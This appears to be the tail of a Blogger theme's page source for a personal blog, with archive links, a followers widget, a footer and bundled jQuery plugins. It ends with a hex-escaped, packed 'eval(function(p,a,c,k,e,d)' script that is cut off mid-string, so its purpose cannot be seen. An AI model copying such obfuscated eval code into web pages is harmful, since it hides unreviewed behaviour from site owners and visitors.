July
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2006/06/'>
June
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2006/05/'>
May
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2006/04/'>
April
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2006/03/'>
March
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2006/02/'>
February
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2006/01/'>
January
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2005/'>
2005
</a>
<span class='post-count' dir='ltr'>(224)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2005/12/'>
December
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2005/11/'>
November
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2005/10/'>
October
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2005/09/'>
September
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2005/08/'>
August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2005/07/'>
July
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2005/06/'>
June
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2005/05/'>
May
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2005/04/'>
April
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2005/03/'>
March
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2005/02/'>
February
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2005/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='http://www.ichigoyuri.com/2005/01/confirm-die-i-tell-ya.html'>Confirm die, i tell ya ...</a></li>
<li><a href='http://www.ichigoyuri.com/2005/01/tomorrows-hrm-day.html'>Tomorrow&#39;s HRM Day ...</a></li>
<li><a href='http://www.ichigoyuri.com/2005/01/boring-saturday.html'>Boring saturday ...</a></li>
<li><a href='http://www.ichigoyuri.com/2005/01/im-so-dead-part-2.html'>... I&#39;m so dead ... Part 2</a></li>
<li><a href='http://www.ichigoyuri.com/2005/01/im-so-dead.html'>I&#39;m so dead ...</a></li>
<li><a href='http://www.ichigoyuri.com/2005/01/featured-post.html'>Featured Post</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/12472350?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://www.ichigoyuri.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/12472350?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://www.ichigoyuri.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='http://twitter.com/ichigoyuri' title='twitter'></a></li>
<li><a class='facebook' href='http://facebook.com/akayuki' title='facebook'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/akayuki86' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _teN4q9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c